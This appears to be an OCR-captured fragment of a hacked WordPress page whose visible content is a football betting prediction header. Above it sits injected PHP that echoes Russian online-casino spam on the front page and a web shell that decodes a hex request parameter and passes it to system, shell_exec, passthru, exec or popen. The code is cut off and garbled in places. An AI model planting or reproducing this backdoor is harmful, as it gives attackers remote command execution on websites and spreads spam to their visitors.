
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
PRONOSTICO
ATLETICO DE MADRID
VS VALENCIA